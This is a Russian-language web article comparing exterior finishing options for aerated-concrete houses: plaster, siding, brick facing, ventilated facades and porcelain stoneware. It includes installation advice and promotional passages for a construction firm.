<p>В поисках наиболее оптимальных вариантов отделки для своего помещения необходимо посмотреть на изображения наиболее удачных примеров и вариантов. Еще следует проконсультироваться с друзьями или соседями, которые выполняли отделку газобетонного сооружения. Руководствуясь изученными примерами, можно выбрать хорошее решение для своего дома.</p>
<h2>Обзор сравнительных характеристик отделки</h2>
<p>Начиная отделывать свой дом, важно понимать, что впереди вас ждет масса хлопот и сложностей. Поскольку в продаже доступно множество вариантов отделки, найти максимально подходящий бывает непросто. Чтобы упростить себе выбор, можно ознакомиться со сравнительными характеристиками всех доступных технологий.</p>
<p>Если говорить об оштукатуривании с нанесением утеплителя и краски, то оно обладает такими плюсами:</p>
<p style="clear: both">
<ol>
<li>Небольшой вес отделочного слоя.</li>
<li>Хорошие паропроницаемые свойства.</li>
<li>Устойчивость к отрицательным температурам.</li>
<li>Минимальная теплопроводность.</li>
<li>Устойчивость к возгораниям.</li>
<li>Ряд других эксплуатационных достоинств.</li>
</ol>
<p></p>
<p>Список минусов включает в себя следующие пункты:</p>
<ol>
<li>Сезонность выполнения работ.</li>
<li>Ряд требований к технологии монтажа.</li>
</ol>
<p>Если отделывать помещение сайдингом, это дает следующие достоинства:</p>
<ol>
<li>Доступная стоимость.</li>
<li>Привлекательный внешний вид.</li>
<li>Несложность монтажа.</li>
<li>Легкость обслуживания.</li>
</ol>
<p>Однако у сайдинговой облицовки имеются и недостатки:</p>
<p style="clear: both">
<ul>
<li>высокая вероятность деформации структуры и потери оттенка при негативных воздействиях окружающей среды;</li>
<li>несоответствие всем стандартам экологической безопасности;</li>
<li>уязвимость к воспламенениям.</li>
</ul>
<p></p>
<p>Укладывая керамогранит, владелец газобетонной постройки получает долговечный и прочный фасад с привлекательным дизайном и улучшенными защитными свойствами. За счет увеличенных размеров такой материал укладывается максимально быстро и просто. Из недостатков выделяют высокую стоимость.</p>
<p>При окрашивании фактурными красками можно защитить дом от атмосферных воздействий, сохранить цвет поверхности и избавиться от мелких дефектов или неровностей. Минусы сосредоточены в увеличенном объеме требуемых материалов и небольшом сроке службы.</p>
<p><iframe src="https://gonchar-ka.ru/wp-content/themes/breek/assets/images/transparent.gif" data-lazy="true" data-src="https://youtube.com/embed/6hs3HDj13h0?feature=oembed&#038;wmode=opaque"></iframe></p>
<p>Применение декоративной штукатурки для отделки стен из газоблока оправдывает себя за счет широкого выбора фактур и оттенков, долговечности и простоты укладки. При этом подобная облицовка не боится резких температурных скачков и сохраняет первозданный вид в течение большого промежутка времени.</p>
<h2>Наружная отделка дома из газобетона</h2>
<p style="clear: both"></p>
<p>К одним из самых часто используемых материалов, в современном строительстве, считается газобетонный блок. Связанны с пеноблоком хорошее качество, а так же их легкодоступность для застройщиков. Построек из газобетона да и самого материала на рынке становится все больше и больше. Данный материал по праву можно отнести к одному из лучших.</p>
<p style="clear: both"> Внешняя отделка дома из газобетона обладает массой преимуществ</p>
<h2>Особенности газобетонных построек</h2>
<p>Рассматривая главные особенности данных блоков для отделки, заодно рассмотрим главные же отличительные особенности блоков от подобных конкурентов. Первым же самым ощутимым преимуществом данной отделки дома блоков является небольшая цена. Возведение дома из газобетона выйдет менее затратно, чем из того же кирпича, что не посредственно плюс для вас как домовладельца при отделке. Вторым его весомым преимуществом является простота в использовании, он легко поддается требуемой форме, шлифовке и резке.</p>
<p><strong>Все газобетонные постройки обладают следующими преимуществами:</strong></p>
<p style="clear: both">
<ul>
<li>Теплые помещения обеспечиваются за счёт низкой теплопроводности.</li>
<li>За создание благоприятного микроклимата отвечает хорошая пароизоляция.</li>
<li>Ваша постройка простоит достаточно долго, у газобетона не смотря на легкий вес, хорошие прочностные качества.</li>
<li>Даже без специальной отделки, увеличивающей долгосрочность конструкции, данные блоки способны выдерживать до 35 циклов оттаивания и замерзания.</li>
<li>Небольшой срок строительства обеспечивается отличной геометрией материала.</li>
<li>Материал сам по себе является экологичным и достаточно негорючим.</li>
</ul>
<p>Газобетон – материал для малоэтажного строительства</p>
<p>Посмотрев на все эти достоинства блоков, большинство потребителей задаются вопросами так ли это на самом деле. И правда ли отделка из блоков так хороша, наш ответ да, это очень хороший вариант отделки. Что касается цены, то она у блоков наиболее низкая из аналогов, но это при учете, что не использования отделки блоков. Однако для сохранения таких качеств как морозостойкость, паропроницаемость и теплопроводность, необходимо обязательно отделка пеноблока. Важно отнести довольно серьезно к подбору типа отделки блока.</p>
<h2>Варианты отделки фасада зданий возведенных из газобетона</h2>
<p>Перед началом строительства следует подготовиться выбрав вариант наилучшей отделки из газобетона снаружи фасада коих большое множество. Любой из приведенных ниже типов облицовки обладает всеми необходимыми эксплуатационными качествами и достойной лицевой стороной, однако только при правильном возведении облицовки вы добьетесь этих качеств.</p>
<h3>Применение кирпича для наружной отделки фасада</h3>
<p>Разберем для начала один из самых популярных вариантов, кирпича в качестве наружней облицовки. Применение кирпича в качестве облицовки, положительно скажется на долговечности конструкции, ее надежности и прочности. Однако за такую надежность придется доплатить, так как кирпич дорогой материал.</p>
<p style="clear: both"> Основным видом облицовки домов из газобетона является кирпичная кладка</p>
<p><strong>Рассмотри наиболее характерные отличительные особенности использования кирпича:</strong></p>
<ul>
<li>Данное занятие по монтажу фасада из кирпича лучше доверить профессионалу, так как потребуются немалый опыт и навыки в этом деле, к тому же сам процесс достаточно сложный в плане технологии и очень трудоемкий.</li>
<li>Благодаря разнообразию видов кирпича, типов кладки и перевязок можно выполнить кладку в особом стиле, и сделать постройку не похожей на другие.</li>
<li>Такой метод не подходит для высотных конструкций. В основном его используют только для малоэтажных зданий.</li>
<li>При применении кирпича, нужно заранее учитывать это при возведении фундамента, так как по итогу кирпичный фасад несет нагрузку на основание.</li>
</ul>
<h3>Способы крепления кирпичной кладки к стене из ячеистого бетона</h3>
<p>Существует несколько общеиспользуемых методов крепления к стене из ячеистого бетона, рассмотрим их:</p>
<ul>
<li>При способе подразумевающим укладку блока на раствор, возможно использование нержавеющих пластинок, помещающиеся в швы.</li>
<li>При кладке подразумевающей использование клея, хорошо подходит метод использования нержавейки с перфорацией, используется это уже для полностью оконченной стены.</li>
</ul>
<p>Так же помимо использования плиток для данных вариантов подходят гвозди, обычно их вбивают непосредственно в кладку дома, методом буквы V. Так же при кладке кирпича не стоит забывать оставлять небольшой зазор, служащий для циркуляции воздуха. Больше никаких дополнительных облицовочных материалов не требуется, кирпича достаточно как для увеличения прочности, так и придания фасаду безупречного вида.</p>
<h3>Оштукатуривание наружных стен из газобетонных блоков</h3>
<p>Одним из популярнейших способов отделки фасада из газобетонных блоков является оштукатуривание с последующей окраской фасада. Начало процесса происходит с выбором используемой штукатурки, из всего огромного ассортимента, представленного на рынке для отделки. Стоит учесть, что не все типы штукатурки подходят для газобетонных блоков.</p>
<p><iframe src="https://gonchar-ka.ru/wp-content/themes/breek/assets/images/transparent.gif" data-lazy="true" data-src="https://youtube.com/embed/a2pVDpNuZeE?feature=oembed"></iframe></p>
<p>Поэтапное оштукатуривание выглядит следующим образом. Первоначальным этапом было приведение стены к рабочему состоянию, то есть необходимо было устранить все неровности и изъяны. Последующими действиями необходимо произвести очистку стены, для лучшего сцепления со штукатуркой. Первый слой штукатурки накладывается ровным слоем по всей стене с последующим армированием при помощи сетки. Затем наносится второй слой и проводится выравнивание всей поверхности.</p>
<blockquote>
<p>После того как вся штукатурка засохнет, ее очищают и выравнивают для последующей окраски.</p>
</blockquote>
<h3>Особенности легких штукатурок</h3>
<p>Этот тип наиболее популярен и часто используемый. К особенностям данных смесей можно отнести:</p>
<ul>
<li>Не стоит применять данную штукатурку на подвальных или цокольных поверхностях, так как она имеет не высокую прочность.</li>
<li>В случае усадки здания, использование штукатурки на минеральной основе снизит процент возникновения трещин.</li>
<li>Главным же плюсом у легких штукатурок является их особая способность задерживать тепло и отличные характеристики паропроницаемости.</li>
</ul>
<h4>Технология мокрый фасад</h4>
<p>Мокрый фасад – один из вариантов отделки стен из газобетонных блоков. Этот метод олицетворяет оштукатуривание при помощи специальной технологии. С использованием такой облицовки вы получаете: лучшие свойства теплопроводности, звукоизоляции, большой выбор декора, а так отсутствие заметности швов.</p>
<p>Это несложная методика позволяет произвести отделка пеноблока снаружи, без каких либо существенных затрат. Такой метод повышает эксплуатационный период конструкции из пеноблоков.</p>
<h3>Окраска фасада из газобетонных блоков</h3>
<p>Окрашивание фасада из газобетонных блоков является наиболее менее затратным в финансовом плане. Чаще используют не обычную краску, а специальную фактурную, так же такой тип красок обладает хорошей паропронизацией.</p>
<p>Хоть этот вариант и является наиболее экономичным, при больших объемах это все же приведет к хорошим затратам. Выходом из данной ситуации служит использование в качестве первого слоя подкрашенную шпатлевку. Итоговым же слоем служит сама краска, такой метод нисколько не ухудшает итогового вида облицовки.</p>
<p><iframe src="https://gonchar-ka.ru/wp-content/themes/breek/assets/images/transparent.gif" data-lazy="true" data-src="https://youtube.com/embed/pdK-tbQ8YWE?feature=oembed"></iframe></p>
<p>Как бы не был хорош метод окраски, для его реализации вам потребуется хорошо постараться при выкладке блоков, так как итоговая клада должна приближаться к идеальной, соответственно с идеальной поверхностью. Достигается это стандартной процедурой зачистки и замазки поверхности, только лишь с еще большей тщательностью и качеством.</p>
<h3>Устройство вентилируемых фасадов</h3>
<p>Хорошо подходит строительству, ограниченному по времени и бюджету, использование в конструкции из пеноблоков вентилируемого фасада. Вентфасад наиболее популярен в климатических зонах с частыми отрицательными температурами. Существующие варианты облицовки:</p>
<p style="clear: both">
<ul>
<li>Вагонка;</li>
<li>Сайдинг (виниловый, металлический и другие);</li>
<li>Блок-хаус;</li>
<li>Фибролит;</li>
<li>Готовая фасадная система;</li>
<li>Керамогранит;</li>
<li>Алюминиевые панели.</li>
</ul>
<p>Общая схема утепленного вентилируемого фасада с деревянной обрешеткой</p>
<p>После подготовления основного каркаса производят непосредственный монтаж сайдинга. Благодаря использованию вентелируемого фасада происходит отдача влаги материалом, способствующему хорошему микроклимату, и увеличению продолжительности жизни пеноблоков. Наружная отделка дома из пеноблоков с вентфасадом наиболее оптимальный и подходящий вариант в строительстве.</p>
<h3>Монтаж сайдинга различного типа</h3>
<p>Сайдинг – хорошая облицовка, не смотря на свою невысокую стоимость, он отлично справляется со своими обязанностями и защищает от окружающих факторов. Фасад из пеноблоков с использованием сайдинга в качестве облицовки обязательно утепляют. А так же производят установку обрешетки. Метизами происходит крепление оцинкованных направляющих, так же хорошим вариантом считается обрешетка из дерева.</p>
<h3>Клинкерная плитка и керамогранит</h3>
<p>Главными причинами для этого чтобы обратить особе внимание на этот материал служат красота и не сложный монтаж, так как технология установки достаточно простая. Однако у этого варианта есть и свои недостатки, как правило, это маленькие размеры, что увеличивают продолжительность строительства дома, впрочем и эту проблему можно решить, используя комбинированный метод. Керамогранит не страдает этой проблемой, так как он больше по размеру плитки. Для его монтажа устанавливают обрешетку, как правило, из металла или дерева.</p>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://gonchar-ka.ru/gazobeton/nuzhno-li-uteplyat-dom-iz-gazobetona-400.html" target="_blank" class="u44a04d279c18e32f66ddd2acd56d1ed6"><!-- INLINE RELATED POSTS 3/3 //--><style> .u44a04d279c18e32f66ddd2acd56d1ed6 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#FFFFFF; border:0!important; border-left:4px solid #1ABC9C!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .u44a04d279c18e32f66ddd2acd56d1ed6:active, .u44a04d279c18e32f66ddd2acd56d1ed6:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u44a04d279c18e32f66ddd2acd56d1ed6 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u44a04d279c18e32f66ddd2acd56d1ed6 .ctaText { font-weight:bold; color:#000000; text-decoration:none; font-size: 16px; } .u44a04d279c18e32f66ddd2acd56d1ed6 .postTitle { color:#E67E22; text-decoration: underline!important; font-size: 16px; } .u44a04d279c18e32f66ddd2acd56d1ed6:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Читайте также</span>  <span class="postTitle">Нужно ли утеплять дом из газобетона 400?</span></div></a></div><h3>Варианты комбинирования материалов при наружной отделке</h3>
<p>Создано большое множество комбинаций облицовки дома, мы же представим самые часто используемые:</p>
<p style="clear: both">
<ol>
<li>Использование комбинации декоративного камня контрастного цвета и штукатурки.</li>
<li>Вариант штукатурки и панелей декоративных.</li>
<li>Штукатурка и клинкерная плитка.</li>
<li>Плитки и дерево.</li>
<li>Комбинация сайдинга и камня.</li>
</ol>
<p>Яркая комбинированная отделка фасада дома из газобетона</p>
<p>Это были лишь немногие варианты комбинирования, при должной фантазии и наличии хорошего бюджета их можно придумать большое множество и вас ждет отличная внешняя отделка дома из пеноблоков. В первую очередь комбинирование позволяет создать неповторимый стиль облицовки дома, во-вторых же решает некоторые проблемы использования только одного материала.</p>
<h2>Советы строителей</h2>
<p><iframe src="https://gonchar-ka.ru/wp-content/themes/breek/assets/images/transparent.gif" data-lazy="true" data-src="https://youtube.com/embed/MyP3rkjDxKU?feature=oembed"></iframe></p>
<p>Профессиональные строители для повышения надежности соединений советуют в случае использования резьбовой шпильки перед использованием покрыть специальным раствором. Данное действие способствует более лучшему смешиванию клея в отверстии.</p>
<h3>Крепления к газобетонной стене</h3>
<p>Помимо выбора креплений, стоит так же учесть и выбор заполнителя для отверстий, вот некоторые из смол:</p>
<ul>
<li>эпоксидная;</li>
<li>эпоксиакрилатная;</li>
<li>полиэстеровая;</li>
<li>винилэстеровая.</li>
</ul>
<blockquote>
<p>Выбор в большей степени зависит от ряда факторов, поэтому к данному вопросу стоит подойти ответственно. И тогда отделка будет хорошо закреплена к блокам.</p>
</blockquote>
<p>Дюбель является одним из самых часто используемых для крепления отделки к блокам и подходит для всех типов блоков дома. Анкер механический применяется в тех случаях, если требуется достаточно хорошая фиксация элемента отделки в стене дома из блоков. Резьбовые шпильки так же один из часто используемых элементов отделки блоков, как правило, идет в комплекте с химическим анкером. Анкер химический – это лучший вариант крепления к блокам, если монтируемый элемент большой массы. Используя такой тип, вы получаете наилучшее крепление в пористой структуре газобетонных блоков стен.</p>
<h2>Строительство дома из газобетона — чем лучше облицевать»</h2>
<p>Еще одно неоспоримое преимущество – легкость газоблока по сравнению с классическим кирпичом или иными видами цементно-бетонных конструкций. Для дома из таких блоков не нужно создавать особо прочный фундамент и проводить излишнее усиление. Это сказывается на стоимости сооружения дома и финальной смете.</p>
<p>Среди всех своих преимуществ, газобетонный материал обладает одним существенным недостатком – он пористый и быстро впитывает влагу. Создание внутренних полостей с воздухом обеспечивает высокие характеристики теплозащиты, но способствует высокому уровню паропоглощения. Дом из газобетона нельзя использовать без внешней облицовки. Об этом и пойдет речь в нашей статье.</p>
<p style="clear: both"></p>
<h2>Чем облицевать дом из газобетона?</h2>
<p>Все без исключения профессионалы в области строительства укажут вам на необходимость качественной внешней отделки стен построенного коттеджа. Если кто-то говорит, что достаточно покрасить поверхность – сразу гоните такого «мастера», так как он совершенно не разбирается в сути вопроса. Готовые проекты домов и коттеджей из газобетона изначально имеют отдельную смету на облицовочные работы. Архитекторы ИнноваСтрой обязательно подскажут вам все существующие варианты с отделкой и облицовыванием.</p>
<p>Чтобы получить долговечный и энергоэффективный дом из газобетонных блоков, нужно еще на этапе проектирования определиться с видом отделки, устанавливаемом на объекте. <strong>Обязательно стоит помнить два условия, которые должны выполняться прежде, чем облицевать дом из газобетона:</strong> </p>
<ol>
<li>Проводить любые внешние отделочные работы нужно приблизительно через год после того, как дом даст усадку и выстоит при весенних паводках и повышенной влажности;</li>
<li>Облицовка снаружи проводится только после того, как внутри дома пройдут все отделочные работы, связанные с влажными материалами. Газобетон будет работать как проводник для пара и конденсата, выведет наружу излишнюю влагу.</li>
</ol>
<p>Нарушение этих условий приведет к повреждению новой обшивки дома. В первом случае, она потрескается или изменит форму, а во втором – пропитается влагой вместе с материалом. В любом из случаев, дом утратит все преимущества, которыми его обеспечил газобетон.</p>
<p style="clear: both"> </p>
<h2>Чем лучше облицевать дом из газобетона: основные советы</h2>
<p>Специалисты нашей компании предоставят заказчику полную информацию по каждому типу, выбранному для облицовки. Главное требование, с которым проводится наружная отделка дома из газобетонных блоков мастерами ИнноваСтрой – обеспечение отменного уровня влагообмена. По сути, нужно обеспечить беспрепятственное проникновение влаги, конденсата, пара наружу – сквозь газобетон и уровни облицовки. Именно такой подход обеспечит сохранность материала и прочность вашего коттеджа.</p>
<p>Недостаточный уровень вентилирования фасадов или использование некачественных материалов приведут к насыщению газобетона испарениями, накоплением влаги. Как результат – дом будет холодным и не сможет сдерживать тепло, появится сырость и даже может развиться грибок.</p>
<p>Естественно, наши дизайнеры и архитекторы вам посоветуют<strong>, чем лучше облицевать дом из газобетона</strong>, но окончательный выбор будет за вами. Ниже мы рассмотрим все варианты внешней отделки коттеджа или частного дома. Даже если вы планируете построить дачу временного использования, облицовка обязательно нужна, чтобы ваша дача простояла не одно десятилетие.</p>
<p style="clear: both"></p>
<h2>Чем облицевать фасад дома из газобетона?</h2>
<p>Современный рынок отделочных материалов способен предложить заказчикам огромный выбор разновидностей и типов. Некоторые относятся к классическим вариантам, другие показывают современные веяния в дизайне и архитектуре. Чтобы вы не подобрали, обязательно обратитесь к специалистам, которые точно знают, как правильно облицевать дом из газобетона, составить смету расходов, обеспечить быстрое выполнение заказа.</p>
<p style="clear: both"></p>
<h3>Кирпичная кладка</h3>
<p>Самый популярный вид облицовки, который всегда пользуется спросом, так как придает дому вид здания, построенного именно из данного материала. Лучше всего подходит клинкерный или декоративный кирпич, имеющий оригинальные оттенки и гладкую поверхность. Данный вид внешней отделки имеет несколько суровых требований, без выполнения которых вся работа будет бесполезна:</p>
<ol>
<li>Прежде чем облицевать дом из газобетона кирпичом, нужно еще на этапе проектирования задать достаточную ширину фундамента. На основании должна помещаться стена из газобетонного блока, нужно предусмотреть место на ширину кирпича, и рекомендованное пространство для вентиляции от 10 сантиметров. Внешняя поверхность облицовки не может выходить на кромку фундамента более чем на треть ширины кирпича. Так будет достигнута большая устойчивость и прочность конструкции;</li>
<li>Вентиляционный зазор делается двумя способами, которые одинаково подходят для домов из газоблоков. Первый – ширина пространства равняется поперечному размеру кирпича. Тогда можно проводить укладку облицовки поперек и сохранить внутри достаточно места для прохода воздуха. Второй – используется полистирольная плита, которая передвигается вместе с кладкой. Таким образом, достигается равномерность зазора по всей высоте стены, а также предотвращается попадание цементного раствора в полученное пространство;</li>
<li>Наличие армирующих металлических компонентов. Это может быть обычная нарезанная проволока толщиной от 3-х сантиметров, монтажные планки или арматура. Ее установка проводится в швы и заливается цементной смесью. Никогда нельзя гнуть данные детали, чтобы они располагались в швах газоблоков и облицовочного кирпича. Это нарушает прочность конструкции и никак не влияет на устойчивость. Способ монтажа имеет два вида, которые используются в одинаковой степени. Первый – металлическая арматура укладывается в швы облицовки одним краем, а второй вгоняется в массу гозобетона на большую глубину. Второй способ – с точностью наоборот, когда металл смонтирован в швах основной стены, а в облицовку устанавливается по ситуации. Главное требование – наличие не менее четырех таких планок на каждый квадратный метр стены;</li>
<li>Обязательно нужно оставлять «продухи» &#8212; отверстия, через которые под обшивку будет поступать воздух извне. Чаще всего они устраиваются под верхним карнизом и в самом низу. Внешний вид напоминает обычный зазор между кирпичами, только без цементного раствора;</li>
<li>Если облицовка кирпичом производится без вентиляционного зазора, то нужно укладывать внутренние материалы с высокой степенью пропускания влаги – утеплитель, гидроизоляция, армирующие сетки.</li>
</ol>
<p>Укладка декоративного или натурального камня производится по точно такому же принципу, что и кирпичная облицовка. Все условия и требования сохраняются и не подлежат изменению.</p>
<p style="clear: both"></p>
<h3>Готовые вентилируемые фасады</h3>
<p>К данной категории относят несколько разновидностей облицовочного материала. Это может быть пластиковый или металлический сайдинг, натуральная или пластиковая вагонка, керамическая плитка, металлические готовые панели. Преимущество данного способа внешней отделки состоит в том, что дом будет выглядеть современно и стильно. При необходимости часть облицовки будет достаточно просто заменить. Уникальная особенность данного вида состоит в том, что уже по своим техническим параметрам и правилам монтажа, материал имеет пространство для вентиляции между обшивкой и стеной. В стандартном варианте он может составлять всего 3 сантиметра, но для дома из газобетонных блоков пространство рекомендуется увеличить до 10 сантиметров, чтобы уложить паробарьер и утеплитель.</p>
<p>Такое строительство домов из газобетона в Москве и области очень востребовано, так как позволяет значительно экономить на сооружении коттеджа. Специалисты ИнноваСтрой быстро выполняют поставленные задачи. Стоит отметить, что данный вид облицовывания не требует дополнительного усиления или расширения фундамента. Из-за малого веса отделка практически никак не влияет на конструктивные особенности домов.</p>
<h3></h3>
<h3>Штукатурка и окраска</h3>
<p>Покрытие газобетонных стен простыми материалами также возможно, исходя из пожелания заказчика и его финансовых возможностей. Окраску или оштукатуривание можно проводить по чистовой стене или по поверхности утеплителя. <strong>Главными требованиями в описываемом случае, являются:</strong> </p>
<ul>
<li>Выравнивание поверхности стены от наплывов цементной или клеевой смеси, исправление выступающих сегментов кладки;</li>
<li>Использование грунтовки, которая не образует непроходимой пленки. То есть, она должна быть влаго- и паропроницаемой;</li>
<li>Обязательное армирование специальной сеткой. Особенно данное требование относится к углам здания, оконным и дверным проемам;</li>
<li>Использование «дышащей» фактурной штукатурки и краски, чтобы обеспечить влагоотвод от стен и утеплителей;</li>
<li>При полном утеплении также следует подбирать материал, способный пропускать пар наружу. Крепление пластов проводится с помощью дюбелей и саморезов с наружными накладками.</li>
</ul>
<p style="clear: both"></p>
<h2>У кого узнать, чем облицевать фасад дома из газобетона?</h2>
<p>Специалисты нашей компании всегда помогут заказчику определиться с внешним обликом коттеджа или дома. На этапе индивидуального проектирования или покупки готовой разработки обязательно обсуждается данный вопрос. Профессионалы ИнноваСтрой предоставят полную информацию о преимуществах и недостатках каждого из типов облицовки, составят сравнительную смету и разработают копии коттеджа с разной внешней обшивкой. Достаточно просто обратиться к нам за консультацией. Даже если вы уже построили свой дом из газобетонных блоков, наши мастера помогут облицевать его современными и надежными материалами по доступной цене.</p>
<div class="flat_pm_end"></div>
<div class='yarpp-related'>
<h3>Читайте также:</h3><ol>
<li><a href="https://gonchar-ka.ru/gazobeton/arbolit-ili-gazobeton-chto-luchshe.html" rel="bookmark" title="Арболит или газобетон что лучше?">Арболит или газобетон что лучше? </a></li>
<li><a href="https://gonchar-ka.ru/gazobeton/djubel-dlya-gazobetona-metallicheskij-kak-polzovatsya.html" rel="bookmark" title="Дюбель для газобетона металлический как пользоваться?">Дюбель для газобетона металлический как пользоваться? </a></li>
<li><a href="https://gonchar-ka.ru/gazobeton/kak-pravilno-klast-gazobetonnye-bloki.html" rel="bookmark" title="Как правильно класть газобетонные блоки?">Как правильно класть газобетонные блоки? </a></li>
<li><a href="https://gonchar-ka.ru/gazobeton/kak-sdelat-proem-v-gazobetonnoj-stene.html" rel="bookmark" title="Как сделать проем в газобетонной стене?">Как сделать проем в газобетонной стене? </a></li>
<li><a href="https://gonchar-ka.ru/gazobeton/kakoj-tolshhiny-steny-iz-gazobetona-dostatochno.html" rel="bookmark" title="Какой толщины стены из газобетона достаточно?">Какой толщины стены из газобетона достаточно? </a></li>
<li><a href="https://gonchar-ka.ru/gazobeton/mozhno-li-klast-gazobeton-na-plitochnyj-klej.html" rel="bookmark" title="Можно ли класть газобетон на плиточный клей?">Можно ли класть газобетон на плиточный клей? </a></li>
<li><a href="https://gonchar-ka.ru/gazobeton/otlichie-gazobetona-ot-gazosilikata-chto-luchshe.html" rel="bookmark" title="Отличие газобетона от газосиликата что лучше?">Отличие газобетона от газосиликата что лучше? </a></li>
<li><a href="https://gonchar-ka.ru/gazobeton/chem-oshtukaturit-steny-iz-gazobetona-vnutri-doma.html" rel="bookmark" title="Чем оштукатурить стены из газобетона внутри дома?">Чем оштукатурить стены из газобетона внутри дома? </a></li>
</ol>
</div>
</div>
<div class="clear"></div>
<!-- start: .share-buttons -->
<div class="share-buttons section">
<h5 class="title small">Поделиться:</h5>
<div class="epcl-share-bottom">
<a class="facebook epcl-button circle" rel="nofollow" href="https://facebook.com/sharer/sharer.php?u=https://gonchar-ka.ru/?p=1547"
onclick="window.open(this.href, 'facebook-share','width=580,height=296');return false;"><i class="fa fa-facebook"></i></a>
<a class="twitter epcl-button circle" rel="nofollow" href="https://twitter.com/share?text=%D0%A7%D0%B5%D0%BC+%D0%BE%D0%B1%D1%88%D0%B8%D1%82%D1%8C+%D0%B3%D0%B0%D0%B7%D0%BE%D0%B1%D0%B5%D1%82%D0%BE%D0%BD%D0%BD%D1%8B%D0%B9+%D0%B4%D0%BE%D0%BC+%D1%81%D0%BD%D0%B0%D1%80%D1%83%D0%B6%D0%B8%3F&url=https://gonchar-ka.ru/?p=1547"
onclick="window.open(this.href, 'twitter-share', 'width=550,height=235');return false;"><i class="fa fa-twitter"></i></a>
<a class="telegram epcl-button circle" rel="nofollow" href="https://telegram.me/share/url?url=https://gonchar-ka.ru/?p=1547&text=%D0%A7%D0%B5%D0%BC+%D0%BE%D0%B1%D1%88%D0%B8%D1%82%D1%8C+%D0%B3%D0%B0%D0%B7%D0%BE%D0%B1%D0%B5%D1%82%D0%BE%D0%BD%D0%BD%D1%8B%D0%B9+%D0%B4%D0%BE%D0%BC+%D1%81%D0%BD%D0%B0%D1%80%D1%83%D0%B6%D0%B8%3F" onclick="window.open(this.href, 'telegram-share', 'width=490,height=530');return false;"><i class="fa fa-telegram"></i></a>
<a class="vk epcl-button circle" rel="nofollow" href="https://vk.com/share.php?url=https://gonchar-ka.ru/?p=1547&title=%D0%A7%D0%B5%D0%BC+%D0%BE%D0%B1%D1%88%D0%B8%D1%82%D1%8C+%D0%B3%D0%B0%D0%B7%D0%BE%D0%B1%D0%B5%D1%82%D0%BE%D0%BD%D0%BD%D1%8B%D0%B9+%D0%B4%D0%BE%D0%BC+%D1%81%D0%BD%D0%B0%D1%80%D1%83%D0%B6%D0%B8%3F&comment=%D0%9E%D1%82%D0%B4%D0%B5%D0%BB%D0%BA%D0%B0+%D0%B4%D0%BE%D0%BC%D0%B0+%D0%B8%D0%B7+%D0%B3%D0%B0%D0%B7%D0%BE%D0%B1%D0%B5%D1%82%D0%BE%D0%BD%D0%B0+%D1%81%D0%BD%D0%B0%D1%80%D1%83%D0%B6%D0%B8+%E2%80%94+%D0%B4%D0%BB%D1%8F+%D1%87%D0%B5%D0%B3%D0%BE+%D0%BD%D1%83%D0%B6%D0%BD%D0%B0%2C+%D0%BF%D1%80%D0%B5%D0%B8%D0%BC%D1%83%D1%89%D0%B5%D1%81%D1%82%D0%B2%D0%B0+%D0%B8+%D0%BD%D0%B5%D0%B4%D0%BE%D1%81%D1%82%D0%B0%D1%82%D0%BA%D0%B8.+%D0%A1%D0%BF%D0%BE%D1%81%D0%BE%D0%B1%D1%8B+%D1%84%D0%B0%D1%81%D0%B0%D0%B4%D0%BD%D0%BE%D0%B9+%D0%BE%D1%82%D0%B4%D0%B5%D0%BB%D0%BA%D0%B8+%D0%B4%D0%BE%D0%BC%D0%BE%D0%B2+%D0%B8%D0%B7+%D0%B3%D0%B0%D0%B7%D0%BE%D0%B1%D0%B5%D1%82%D0%BE%D0%BD%D0%BD%D1%8B%D1%85+%D0%B1%D0%BB%D0%BE%D0%BA%D0%BE%D0%B2.+%D0%9A%D0%B0%D0%BA%D0%BE%D0%B9+%D1%81%D0%BF%D0%BE%D1%81%D0%BE%D0%B1+%D0%B2%D1%8B%D0%B1%D1%80%D0%B0%D1%82%D1%8C+%D0%B4%D0%BB%D1%8F+%D0%B2%D0%BD%D0%B5%D1%88%D0%BD%D0%B5%D0%B9+%D0%BE%D0%B1%D1%88%D0%B8%D0%B2%D0%BA%D0%B8%2C+%D0%BD%D0%B0+%D0%BA%D0%B0%D0%BA%D0%B8%D0%B5+%D0%BA%D1%80%D0%B8%D1%82%D0%B5%D1%80%D0%B8%D0%B8+%D0%BE%D0%BF%D0%B8%D1%80%D0%B0%D1%82%D1%8C%D1%81%D1%8F%2C+%D1%81%D1%80%D0%B0%D0%B2%D0%BD%D0%B8%D1%82%D0%B5%D0%BB%D1%8C%D0%BD%D1%8B%D0%B5+%D1%85%D0%B0%D1%80%D0%B0%D0%BA%D1%82%D0%B5%D1%80%D0%B8%D1%81%D1%82%D0%B8%D0%BA%D0%B8" onclick="window.open(this.href, 'vk-share', 'width=490,height=530');return false;"><i class="fa fa-vk"></i></a>
<a class="whatsapp epcl-button circle" rel="nofollow" href="https://api.whatsapp.com/send?text=https://gonchar-ka.ru/?p=1547" data-action="share/whatsapp/share"><i class="fa fa-whatsapp"></i></a>    
</div>                                    <div class="clear"></div>
<div class="permalink">
<input type="text" name="shortlink" value="https://gonchar-ka.ru/gazobeton/chem-obshit-gazobetonnyj-dom-snaruzhi.html" id="copy-link" readonly>
<span class="copy"><svg><use xlink:href="#copy"></use></svg></span>
</div>
</div>
<!-- end: .share-buttons -->
</section>
</article>
<div class="clear"></div>
<!-- start: .author -->
<section id="author" class="author  with-avatar section">
<div class="avatar">
<a href="https://gonchar-ka.ru/author/nikbazulin" class="hover-effect thumb"><span class="fullimage cover" style="background-image: url('https://secure.gravatar.com/avatar/b5fd20f181c3f6afec6523bd6b312828?s=120&#038;d=mm&#038;r=g');"></span></a>
</div>
<div class="info">
<h4 class="title author-name gradient-effect"><a href="https://gonchar-ka.ru/author/nikbazulin">Sergey Dorogojin</a></h4>
<p></p>
<div class="social">
</div>
</div>
<div class="clear"></div>
</section>
<!-- end: .author -->
<div class="clear"></div>
